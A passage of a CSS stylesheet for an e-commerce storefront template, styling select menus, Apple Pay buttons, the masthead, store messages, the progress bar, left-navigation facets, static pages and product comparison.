.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
    margin-bottom: 10px;
    vertical-align: top;
}

.ui-selectmenu-button span.ui-selectmenu-text {
    text-align: left;
    display: block;
    line-height: 1.4;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 2px;
}

.selectWrapper .wcSelect {
    padding: 6px;
    border-radius: 5px;
    color: #545454;
    font-size: 14px;
    cursor: pointer;
    min-width: 140px;
}

.orderBySelect span.ui-selectmenu-text {
    padding: 4px;
}

.orderBySelect span.ui-icon {
    margin-top: 10px;
}

.selectWrapperPageSize .wcSelect {
    min-width: 0px;
}

.selectWrapperPageSize .wcSelect .ui-selectmenu-text {
    display: none;
}

.selectWrapperPageSize span.ui-icon {
    margin-top: 10px;
}

.definingAttributes .options_dropdown_column .selectWrapper .wcSelect {
    font-size: 12px;
    padding: 0px 6px;
    min-width: 156px;
}

.definingAttributes .options_dropdown_column .ui-selectmenu-button span.ui-selectmenu-text {
    padding: 7px 2px;
}

.definingAttributes .options_dropdown_column .ui-selectmenu-button span.ui-icon {
    margin-top: 10px;
}

.definingAttributes .options_dropdown_column .ui-selectmenu-button {
    margin-bottom: 0px;
}

.product_info .selectWrapper .wcSelect {
    padding-top: 8px;
}

#newListPublicPrivateDropdown .wcSelect {
    font-size: 12px;
    min-height: 30px;
    min-width: 208px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.listTable .toolbar .field .wcSelect {
    padding-right: 20px;
    margin-bottom: 10px;
}

.listTable .toolbar .field .wcSelect {
    width: 100%;
}

.listTable .toolbar .field .wcSelect {
    font-size: 12px;
    padding: 4px 6px;
    background: #FFFFFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #E0E0E0;
    border-radius: 5px 5px 5px 5px;
    width: 80%;
}

.ui-selectmenu-menu li.ui-state-disabled {
    display: none;
}

.UserMemberGroupManagement .memberGroup .wcSelect {
    border-radius: 5px;
    border: 1px solid #999999;
    padding: 8px;
    font-size: 12px;
    width: 300px;
    margin-bottom: 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.globalLogin .wcSelect {
    font-size: 12px;
    min-height: 25px;
    min-width: 274px;
    margin-bottom: 0;
}

.globalLogin .ui-menu-item {
    margin-left: 0;
}

.globalLoginCSR .wcSelect {
    min-width: 255px;
}

.OrganizationListWidget .orgList .wcSelect {
    color: #4d4d4d !important;
    background-image: linear-gradient(#f7f9f9, #e5e8e9);
    border-radius: 5px;
    border: 1px solid #bfbfbf;
    padding: 8px 5px;
    font-size: 12px;
    min-width: 180px;
    max-width: 260px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

#Register .inputField.wcSelect,
#QuickCheckout .inputField.wcSelect,
#AddressForm .inputField.wcSelect,
#addressId .inputField.wcSelect {
    padding: 5px 8px;
    margin-bottom: 8px;
}

#Register input.inputField.wcSelect,
#QuickCheckout input.inputField.wcSelect,
#AddressForm input.inputField.wcSelect,
#addressId input.inputField.wcSelect {
    padding: 8px;
    margin-bottom: 8px;
}

.findOrderlistTable .toolbar .field .wcSelect {
    padding: 4px 6px;
}

.pageSection .field .wcSelect {
    border-radius: 5px;
    border: 1px solid #e0e0e0;
    padding: 4px;
    font-size: 12px;
    width: 80%;
    max-width: 300px;
    margin-bottom: 5px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.pageSection .field input.wcSelect {
    padding: 8px;
}


/* WCDialog */

.ui-dialog.ui-widget {
    position: absolute;
    z-index: 1000;
}


/* ValidationTextbox */

input.wcValidationTextbox.error {
    border: 1px solid red !important;
    background: #FFCECE !important;
}

a.disabled {
    background: grey !important;
    border: 1px solid grey !important;
}


/* Carousel */

div[data-widget-type="wc.Carousel"] .owl-wrapper-outer.overflow-visible {
    overflow: visible;
}

div[data-widget-type="wc.Carousel"] .owl-stage-outer.overflow-visible {
    overflow: clip;
}

.owl-carousel .owl-item .categorySpot img {
    display: initial !important;
    width: inherit !important;
}

.overflow-visible>.owl-stage {
    transition: 2000ms ease !important;
}


/* Autocomplete */

ul.ui-autocomplete {
    z-index: 1000;
    width: 170px;
    font-size: 12px;
}


/* -----------------------------------------------------------------------------*/


/* APPLEPAY BEGIN
/* -----------------------------------------------------------------------------*/

#applePayShopcartButton {
    padding-right: 5px;
}

.apple-pay-button {
    display: none;
    background-color: white;
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: 100% calc(60% + 2px);
    border: 1px solid black;
    box-sizing: border-box;
    height: 30px;
    /*margin: 5px auto;*/
    min-height: 30px;
    min-width: 50px;
    padding: 0px;
    transition: background-color .15s;
    width: 97%;
    border-radius: 5px;
    /*max-width: 200px;*/
    cursor: pointer;
}

.apple-pay-button.visible {
    display: block;
}

.apple-pay-button-clear-float {
    clear: both;
}

.apple-pay-button:active {
    background-color: rgb(152, 152, 152);
}

.apple-pay-checkout {
    max-width: 120px;
}

.apple-pay-minicart {
    min-width: 100px;
}

.apple-pay-pdp {
    max-width: 270px;
}

.apple-pay-plp {
    max-width: 200px;
}

.full-width {
    width: 100%;
}


/* -----------------------------------------------------------------------------*/


/* APPLEPAY END
/* -----------------------------------------------------------------------------*/


/* -----------------------------------------------------------------------------*/


/* Common CSS Begin
/* -----------------------------------------------------------------------------*/


/* GenericError.jsp */

.genericError_message {
    color: #CA4200;
}


/* QuickInfo_UI.jspf */

div.heading>span {
    font-size: 13px;
    text-transform: uppercase;
}

div.heading>span.selectedAttribute {
    text-transform: none;
}


/* Search_UI_Mobile.jspf */

.gray_color {
    color: #777777;
}


/* Product Info Add To Cart Button */

.nodisplay {
    display: none;
}

.spanacce {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -1px;
}

.autoSuggestSelected {
    background-color: #d9e9f7 !important;
}


/* -----------------------------------------------------------------------------*/


/* Configure.jsp
/* -----------------------------------------------------------------------------*/

.configurator_page_content {
    font-size: 12px;
}

.configurator_page_content>.content_box {
    border: 1px solid #e5e5e5;
}

.configurator_page_content>.content_box>.box_header {
    height: 32px;
    background-color: #f5f5f5;
    font-weight: bold;
    font-size: 16px;
    line-height: 32px;
    padding-left: 30px;
}

.configurator_page_content>.content_box>.product_image {
    padding-left: 30px;
}

.configurator_page_content>.content_box>.product_add {
    padding-right: 9px;
}

.configurator_page_content>.content_box>.product_add .price {
    font-weight: bold;
}

.configurator_page_content>.content_box>.header {
    font-size: 12px;
    font-weight: bold;
    margin-left: 30px;
    margin-right: 9px;
    border-bottom: 1px solid #e5e5e5;
}

.configurator_page_content>.content_box>.item {
    margin-top: 10px;
    margin-left: 20px;
    margin-right: 9px;
    border-bottom: 1px dashed #C6D0DC;
}

.configurator_page_content>.content_box .no_border {
    border-bottom: none;
}

.configurator_page_content>.content_box>.item>.item_details {
    margin-left: 20px;
}

.configurator_page_content>.content_box>.item>.item_details .item_header {
    font-size: 12px;
    font-weight: bold;
    line-height: 13px;
    margin-bottom: 5px;
}

.configurator_page_content>.content_box>.item>.item_details .form {
    font-size: 11px;
}


/* -----------------------------------------------------------------------------*/


/* Masthead
/* -----------------------------------------------------------------------------*/

#masthead {
    width: 100%;
}

#masthead>.top {
    width: 100%;
    height: 15px;
    background: url('../images/colors/color1/masthead_top_bg.png') repeat-x;
}

#masthead>.content {
    width: 100%;
    height: 78px;
    position: relative;
}

#masthead>.navigation {
    height: 32px;
    padding: 7px 16px 6px 16px;
    position: relative;
    background: url('../images/colors/color1/masthead_navigation_bg.png') repeat-x;
}

div.widget_masthead_logo_position {
    position: absolute;
    left: 0;
    top: 0;
}

div#widget_masthead_logo1 img {
    display: block;
    /* explicit setting will reduce 3px bug in HTML5,when DOM is <div><img/></div> */
}


/* -----------------------------------------------------------------------------*/


/* Masthead Links Widget
/* -----------------------------------------------------------------------------*/

div.widget_masthead_links_position {
    position: absolute;
    right: 263px;
    top: 19px;
}

div#widget_masthead_links {
    position: relative;
    width: 450px;
    height: 38px;
}

div#widget_masthead_links div.masthead_links {
    position: absolute;
    right: 0px;
    top: 0px;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container {
    float: right;
    font-size: 12px;
    color: #d9dedf;
    line-height: 14px;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container span.masthead_links_item {
    display: inline;
    color: #4D4D4D;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container span.masthead_links_item a {
    text-decoration: none;
    color: #4d4d4d;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container span.masthead_links_item a:hover {
    text-decoration: underline;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container span.special {
    text-decoration: none;
    color: #4D4D4D;
}

div#widget_masthead_links div.masthead_links span.masthead_links_container span.special a,
div#widget_masthead_links div.masthead_links span.masthead_links_container span.special a:visited {
    text-decoration: none;
    color: #000000;
}

div#widget_masthead_links div.masthead_social {
    position: absolute;
    right: 0px;
    top: 20px;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container {
    float: right;
    font-size: 12px;
    color: #d9dedf;
    line-height: 14px;
    list-style-type: none;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item {
    display: inline;
    color: #4d4d4d;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item a {
    color: #4d4d4d;
    text-decoration: none;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item a:hover {
    text-decoration: underline;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item span.icon {
    width: 16px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    margin-top: -2px;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item span.face_icon {
    background: url('../images/colors/color1/widget_masthead_social/social_face_icon.png') no-repeat;
    height: 16px;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item span.face_icon:hover {
    background-position: 0 -16px;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item span.plus_icon {
    background: url('../images/colors/color1/widget_masthead_social/social_plus_icon.png') no-repeat;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.masthead_links_item span.yelp_icon {
    background: url('../images/colors/color1/widget_masthead_social/social_yelp_icon.png') no-repeat;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.special {
    text-decoration: none;
    color: #4D4D4D;
}

div#widget_masthead_links div.masthead_social span.masthead_links_container span.special a,
div#widget_masthead_links div.masthead_social span.masthead_links_container span.special a:visited {
    text-decoration: none;
    color: #000000;
}


/* -----------------------------------------------------------------------------*/


/* IE6 Unsupported Browser Page
/* -----------------------------------------------------------------------------*/

.ie6_Background {
    background-color: #FFFFFF;
    height: 100%;
    position: fixed;
    width: 100%;
}

.ie6_Position {
    position: relative;
    width: 100%;
}

.ie6_Content {
    background-color: #FFFFFF;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 50px;
    text-align: center;
}

.ie6_Header {
    color: #A1A1A1;
    font-family: verdana, arial;
    font-size: 20px;
    padding-bottom: 12px;
    padding-top: 38px;
    text-align: center;
}

.ie6_Message {
    color: #444444;
    font-family: verdana, arial;
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 40px;
    padding-left: 12px;
    padding-right: 12px;
    text-align: center;
}

.ie6_Banner {
    background: url("../images/colors/color1/unsupported_browser_bg.png") repeat-x scroll 0 0 white;
    border-bottom: 1px solid #C6D0DC;
    height: 42px;
    padding-top: 5px;
}

.ie6_AuroraLogo {
    position: relative;
}

.orderExpandArea {
    border-top: 1px solid #e0e0e0;
    padding: 5px 0px;
}

.orderExpandArea a p {
    display: inline;
    vertical-align: top;
}

#orderExpandAreaBottom {
    border-bottom: 1px solid #e0e0e0;
}


/* -----------------------------------------------------------------------------*/


/* MessageDisplay.jspf
/* -----------------------------------------------------------------------------*/

div.store_message {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 9999;
    min-width: 270px;
    max-width: 550px;
    width: 100%;
    display: none;
    /* Dev -- Hide the error message area by default */
}

.store_message>.content {
    margin-top: 3px;
    background-color: #FFFFFF;
    border-left: 0px solid #e5e5e5;
    border-right: 0px solid #e5e5e5;
    border-bottom: 0px solid #e5e5e5;
    padding: 35px;
    box-shadow: 0 0 10px 2px #888888;
    filter: progid: DXImageTransform.Microsoft.Glow(color='#888888', Strength='5');
}

.store_message>.content>.close {
    position: absolute;
    top: 10px;
    right: 15px;
}

.store_message>.content>.close>.close_text {
    font-size: 11px;
    color: #777777;
    height: 13px;
    float: left;
}

.store_message>.content>.close>.close_icon {
    margin-left: 4px;
    margin-top: 4px;
    width: 8px;
    height: 8px;
    background-image: url('../images/colors/color1/close_circle_sprite2.png');
    background-repeat: no-repeat;
    float: left;
}

.store_message>.content>.close:hover>.close_text {
    text-decoration: underline;
}

.store_message>.content>.close:hover>.close_icon {
    background-position: 0 -8px;
}

.store_message>.content>.message .message_icon {
    float: left;
    height: 18px;
    position: relative;
    width: 18px;
}

.store_message>.content>.message .message_icon .error_icon {
    position: absolute;
    top: -3px;
    left: 1px;
}

.store_message>.content>.message .message_icon>#success_icon.error_icon {
    left: -3px;
}

.store_message>.content>.message .message_text {
    font-size: 12px;
    color: #4D4D4D;
    line-height: 16px;
    margin-left: 25px;
}


/* Page Template */

div#page {
    width: 100%;
    height: 100%;
    position: relative;
}


/* -----------------------------------------------------------------------------*/


/* Progress Bar
/* -----------------------------------------------------------------------------*/


/* For the element containing the actual progress bar */

#progress_bar {
    position: absolute;
    z-index: 9999;
    display: none;
}


/* For the dialog containing the progress bar element */

#progress_bar_dialog {
    position: absolute;
    z-index: 9999;
    /* DevStart: outline was coming for progress bar.
	 * display:none; moved to inline css otherwise dialog.show() won't display the progress bar
	 */
    outline: 0;
    /* DevEnd */
}

#loading_popup {
    width: 59px;
}

#loading_popup .top_left {
    background-image: url('../images/colors/color1/popup_topleft.png');
    background-repeat: no-repeat;
    background-position: top;
    height: 7px;
    width: 8px;
    float: left;
}

#loading_popup .top_right {
    background-image: url('../images/colors/color1/popup_topright.png');
    background-repeat: no-repeat;
    background-position: right top;
    height: 7px;
    width: 51px;
    float: left;
}

#loading_popup .header {
    background-image: url('../images/colors/color1/popup_center_tile_mini.png');
    background-repeat: repeat-y;
    text-align: right;
    clear: left;
}

#loading_popup .close {
    padding: 5px 15px 2px 0px;
    color: #666666;
}

#loading_popup .close .icon {
    padding: 2px 0 0 4px;
    float: right;
}

#loading_popup .bodycontent {
    background-color: transparent;
    background-image: url('../images/colors/color1/popup_center_tile_mini.png');
    background-repeat: repeat-y;
    background-position: right;
    padding: 0 5px 0 5px;
    margin: 0;
}

#loading_popup .bodycontent h2 {
    font-size: 14px;
    font-weight: bold;
}

#loading_popup .bodycontent p {
    margin: 3px 0 10px 2px;
}

#loading_popup .bodycontent div.form_2column {
    padding: 0;
}

#loading_popup .bodycontent_short {
    padding: 12px 17px 12px 15px;
    margin: 0px 1px 0px 1px;
}

#loading_popup .footer {
    text-align: right;
    height: 20px;
    width: 59px;
}

#loading_popup .footer .bot_left {
    background-image: url('../images/colors/color1/popup_botleft.png');
    background-repeat: no-repeat;
    background-position: bottom;
    height: 11px;
    width: 8px;
    float: left;
}

#loading_popup .footer .bot_right {
    background-image: url('../images/colors/color1/popup_botright.png');
    background-repeat: no-repeat;
    background-position: right bottom;
    height: 11px;
    width: 51px;
    float: left;
}

div .error_icon {
    float: left;
}

div.item_spacer_10px {
    height: 10px;
}

div.item_spacer_8px {
    height: 8px;
}

div.item_spacer_7px {
    height: 7px;
}

div.item_spacer_5px {
    height: 5px;
}

div.item_spacer_3px {
    height: 3px;
}

div.item_spacer_2px {
    height: 2px;
}


/* -----------------------------------------------------------------------------*/


/* Left Navigation
/* -----------------------------------------------------------------------------*/

div.widget_left_nav div.bottom_border_5px {
    border-bottom: 5px solid #e5e5e5;
}

div.widget_left_nav_position {
    /*Dev: min height for left navigation bar*/
    min-height: 300px;
    margin-right: 10px;
}

div.widget_left_nav {
    margin-bottom: 10px;
}

div.widget_left_nav>div.content_left_border {
    border: 5px solid #e5e5e5;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header {
    height: 34px;
    background-color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header span.header_title {
    font-size: 11px;
    line-height: 34px;
    font-weight: bold;
    color: #777777;
    float: left;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>span.filter_by_title {
    font-size: 14px;
    font-weight: bold;
    line-height: 34px;
    color: #777777;
    float: left;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall {
    font-size: 12px;
    line-height: 34px;
    float: right;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall>a {
    text-decoration: none;
    color: #777777;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall>a:hover>div>span {
    text-decoration: underline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall>a>div.clear_all_text>div.filter_sprite {
    float: left;
    display: block;
    position: relative;
    overflow: hidden;
    margin-top: 5px;
    margin-right: 5px;
    width: 13px;
    height: 13px;
    margin-top: 10px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall>a>div.clear_all_text>div.filter_sprite>img {
    position: absolute;
    width: 13px;
    height: 26px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.header>div.clearall>a:hover>div.clear_all_text>div.filter_sprite>img {
    top: -13px;
    left: 0;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.filter_list {
    min-height: 0px !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.filter_list>ul>li:first-child {
    padding-top: 8px !important;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.filter_list>ul>li:last-child {
    padding-bottom: 8px !important;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list {
    background-color: #fbfbfb;
    /*Dev: min height for left navigation bar*/
    min-height: 25px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul {
    padding: 0;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>a {
    text-decoration: none;
    color: #777777;
    font-size: 11px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li,
div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list div.showMore {
    padding: 10px;
    list-style-type: none;
    font-size: 12px;
    text-decoration: none;
    color: #777777;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li div.facetCountContainer,
ul.facetSelect li div.facetCountContainer {
    display: inline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list div.showMore {
    text-align: right;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li label,
div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list div.showMore label {
    cursor: pointer;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li label .swatch {
    float: left;
    width: 80px;
    height: 27px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li label .swatch img {
    vertical-align: middle;
    border: 3px #E5E5E5 solid;
    height: 18px;
    width: 18px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li.singleFacet input,
div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list div.showMore input,
ul.facetSelect li input[type=checkbox] {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    left: -30px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li label:hover,
div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list div.showMore label:hover {
    text-decoration: underline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input:checked+label {
    font-weight: bold;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input:focus+label .outline {
    border: 1px dotted #000000;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li.singleFacet input:checked+label .swatch img {
    border: 3px solid #fac549;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li.singleFacet input:enabled+label .swatch img:hover {
    border: 3px solid #fac549;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input:disabled+label,
ul.facetSelect li input:disabled+label {
    color: #CCCCCC;
    cursor: default;
    text-decoration: none;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input:disabled+label,
ul.facetSelect li input:disabled+a {
    color: #CCCCCC;
    cursor: default;
    text-decoration: none;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input.range_input,
ul.facetSelect li input.range_input {
    font-size: inherit;
    width: 35px;
    color: #777777;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input.go_button,
ul.facetSelect li input.go_button {
    font-size: inherit;
    width: 70px;
    text-align: left;
    border: none;
    background: none;
    color: #CA4200;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input.go_button:hover,
ul.facetSelect li input.go_button:hover {
    text-decoration: underline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input.go_button:disabled,
ul.facetSelect li input.go_button:disabled {
    display: none;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list ul li input.go_button_disabled,
ul.facetSelect li input.go_button_disabled {
    display: none;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a {
    text-decoration: none;
    color: #777777;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a:hover {
    text-decoration: underline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a:hover>div>span {
    text-decoration: underline;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a>div.filter_option>div.filter_sprite {
    float: left;
    display: block;
    position: relative;
    overflow: hidden;
    margin-top: 5px;
    margin-right: 5px;
    width: 13px;
    height: 13px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a>div.filter_option>div.filter_sprite>img {
    position: absolute;
    width: 13px;
    height: 26px;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a:hover>div.filter_option>div.filter_sprite>img {
    top: -13px;
    left: 0;
}

div.widget_left_nav>div.content_left_border>div.content_right_border>div.content div.content_section div.section_list>ul>li>a>div.filter_option span img {
    vertical-align: middle;
    border: 2px #E5E5E5 solid;
    height: 18px;
    width: 18px;
}


/* -----------------------------------------------------------------------------*/


/* Wish Order List
/* -----------------------------------------------------------------------------*/

.wish_order_list>.message {
    display: block;
    font-style: italic;
    padding-left: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 11px;
}

.wish_order_list>.message:hover {
    background-color: #ffffff;
    cursor: auto;
}


/* Main header_wrapper positioning and styles */

div.header_wrapper_position {
    width: 100%;
    background-color: #b4bcbc;
    position: relative;
    z-index: 200;
}


/* -----------------------------------------------------------------------------*/


/* Main Content Wrapper
/* -----------------------------------------------------------------------------*/

div.content_wrapper_position {
    width: 100%;
}

div.content_wrapper {
    width: 100%;
    background: #ffffff;
}


/* Shadows */

div.content_wrapper>div.content_left_shadow {
    padding-left: 10px;
    margin-left: auto;
    margin-right: auto;
}

div.content_wrapper>div.content_left_shadow>div.content_right_shadow {
    padding-right: 10px;
}

div.content_wrapper>div.content_left_shadow>div.content_right_shadow>div.main_content {
    max-width: 967px;
    margin: 0 auto;
    background-color: #ffffff;
    min-height: 100px;
    padding: 8px 0;
}

div.content_wrapper>div.content_top {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    display: none;
    /*No top borders required in content for Madisons Template */
}


/* For Footer bottom (theme oriented can be hidden if not needed) */

div.content_wrapper>div.content_bottom {
    max-width: 987px;
    height: 10px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}

div.content_wrapper>div.content_bottom>div.left_border {
    width: 10px;
    height: 10px;
    float: left;
}

div.content_wrapper>div.content_bottom>div.middle {
    max-width: 967px;
    height: 10px;
    float: left;
}

div.content_wrapper>div.content_bottom>div.right_border {
    width: 10px;
    height: 10px;
}

div.footer_wrapper_position {
    width: 100%;
}


/* -----------------------------------------------------------------------------*/


/* Static Page Content
/* -----------------------------------------------------------------------------*/


/* DevStart: Fixed height value is removed to avoid page overflow*/

.static_page_content {
    padding: 0 20px 20px 20px;
}


/* DevEnd*/

.static_page_content>.page_header {
    font-size: 22px;
    color: #777777;
    line-height: 46px;
}


/* DevStart: Bottom padding is reduced */

.static_page_content>.content_box {
    border-top: 2px solid #f8ad05;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    background-color: #fbfbfb;
    padding-bottom: 9px;
}


/* DevEnd*/

.static_page_content>.white {
    background-color: #ffffff;
}


/* DevStart: Strict Hierarchy removed to accomodate a div */

.static_page_content>.content_box .header_top {
    height: 30px;
    font-size: 16px;
    color: #666666;
    line-height: 30px;
    border-bottom: 1px solid #f0f0f0;
    padding-left: 9px;
    padding-right: 9px;
    background-color: #f7f7f7;
}

.static_page_content>.content_box .header {
    font-size: 14px;
    color: #666666;
    font-weight: bold;
    padding-left: 9px;
    padding-right: 9px;
}

.static_page_content>.content_box .info_section {
    color: #4d4d4d;
    font-size: 12px;
    line-height: 16px;
    padding-top: 4px;
    padding-bottom: 15px;
    padding-left: 9px;
    padding-right: 9px;
}

.static_page_content>.content_box .info_section>.indent {
    padding-left: 20px;
}

.static_page_content>.content_box .info_section ol {
    padding-left: 25px;
}

.static_page_content>.content_box .header_solid {
    background-color: #F7F7F7;
    border-bottom: 1px solid #F0F0F0;
    color: #666666;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    padding-left: 9px;
    padding-right: 9px;
}


/* DevStart: Rename to info_table_1 to avoid merging of div.info_table in legacy1_1*/

.static_page_content>.content_box .info_table_1 {
    margin-top: 16px;
    padding-left: 9px;
    padding-right: 9px;
    font-size: 12px;
    font-weight: normal;
    line-height: 22px;
}

.static_page_content .info_table_1 {
    background-color: #FBFBFB;
    border-color: #F8AD05 #E5E5E5 #E5E5E5;
    border-style: solid;
    border-width: 2px 1px 1px;
    padding-bottom: 9px;
    padding-left: 10px;
    padding-right: 10px;
}

.static_page_content .column_box .column {
    float: left;
    font-size: 12px;
    width: 33%;
}

@media (max-width: 420px) {
    .static_page_content .column_box .column {
        width: 100%;
    }
}

.static_page_content .column_box .column ul {
    list-style: none outside none;
    margin-right: 10px;
    padding: 0;
    text-decoration: none;
}

.static_page_content .column_box .column ul .h1 {
    color: #333333;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    text-transform: uppercase;
}

.static_page_content .column_box .column ul .h2 {
    color: #333333;
    font-weight: bold;
    margin-top: 15px;
    text-transform: uppercase;
}

.static_page_content .column_box .column ul .h3 {
    color: #4D4D4D;
    font-weight: normal;
    text-transform: none;
}

.static_page_content .column_box .column ul li a {
    display: block;
    padding: 8px;
    text-decoration: none;
}

.static_page_content .column_box .column ul li>div {
    padding: 8px;
}

.static_page_content .column_box .column ul li a:hover {
    text-decoration: underline;
}

.static_page_content .column_box .column ul .no_margin {
    margin-top: 0;
}

.container_static_full_width,
.container_configurator_full_width {
    max-width: 785px;
}


/* -----------------------------------------------------------------------------*/


/* Search drop down
/* -----------------------------------------------------------------------------*/

div.list_section {
    margin-left: 0px;
    margin-right: 0px;
}

ul div.list_section li {
    list-style-type: none;
}

ul div.list_section li a span.highlight {
    font-weight: bold;
}

ul div.list_section li a:hover,
ul div.list_section li a div:hover {
    text-decoration: underline;
}

ul div.list_section li:hover {
    background-color: #d9e9f7;
}

ul div.list_section li a {
    display: block;
    overflow: hidden;
    cursor: pointer;
    text-decoration: none;
}

ul div.list_section li a div.category_list {
    float: left;
}


/* -----------------------------------------------------------------------------*/


/* Product Compare
/* -----------------------------------------------------------------------------*/

.widget_product_compare {
    color: #404040;
}

.widget_product_compare a {
    color: #006ECC;
    text-decoration: none;
}

.widget_product_compare a:hover {
    text-decoration: underline;
}

.widget_product_compare .row a {
    color: #404040;
}

.widget_product_compare .compare_heading {
    font-size: 20px;
    color: #777777;
}

.widget_product_compare .compare_back {
    font-size: 14px;
    margin-bottom: 5px;
}

.widget_product_compare>.top,
.widget_product_compare>.bottom {
    overflow: hidden;
}

.widget_product_compare>.top>.left_border,
.widget_product_compare>.bottom>.left_border,
.widget_product_compare>.top>.right_border,
.widget_product_compare>.bottom>.right_border {
    width: 1px;
    height: 1px;
    background-color: #e5e5e5;
    float: left;
}

.widget_product_compare>.top>.middle,
.widget_product_compare>.bottom>.middle {
    width: 100%;
    height: 1px;
    background-color: #e5e5e5;
    float: left;
}

.widget_product_compare>.middle>.left_border {
